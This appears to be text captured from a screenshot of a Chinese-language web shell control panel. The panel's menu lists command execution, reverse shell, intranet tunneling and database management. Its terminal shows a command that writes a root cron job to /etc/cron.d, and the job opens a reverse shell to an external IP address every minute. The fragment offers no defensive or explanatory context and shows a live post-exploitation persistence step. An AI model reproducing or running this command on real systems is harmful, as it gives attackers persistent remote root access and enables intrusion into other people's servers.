 http://10.10.0.3:18080/abc123
URL: http://10.10.0.3:18080/abc123
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/opt/ >echo '*/1 * * * * root bash -c "bash -i >& /dev/tcp/42.193.105.220/54321 0>&1" ' > /dev/tmp/etc/cron.d/sysstat
/opt/ >